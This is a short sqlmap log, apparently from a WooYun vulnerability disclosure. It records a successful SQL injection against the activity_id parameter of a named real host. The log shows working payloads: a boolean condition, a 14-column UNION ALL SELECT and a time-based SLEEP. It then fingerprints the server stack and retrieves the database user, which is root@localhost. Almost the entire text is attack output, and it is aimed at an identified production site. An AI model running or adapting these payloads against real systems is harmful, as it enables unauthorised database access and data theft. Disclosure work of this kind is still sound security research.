 sqlmap
Payload: activity_id=70 AND 7119=7119
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: activity_id=-3003 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x7167766d71,0x5a61544f687970764b73,0x716d677a71),NULL,NULL,
NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: activity_id=70 AND SLEEP(5)
---
[21:19:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[21:19:15] [INFO] fetching current user
current user:    'root@localhost'
[21:19:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\career-whrc.huawei.com'
[*] shutting down at 21:19:15
C:\Python27\sqlmap>
www.wooyun.org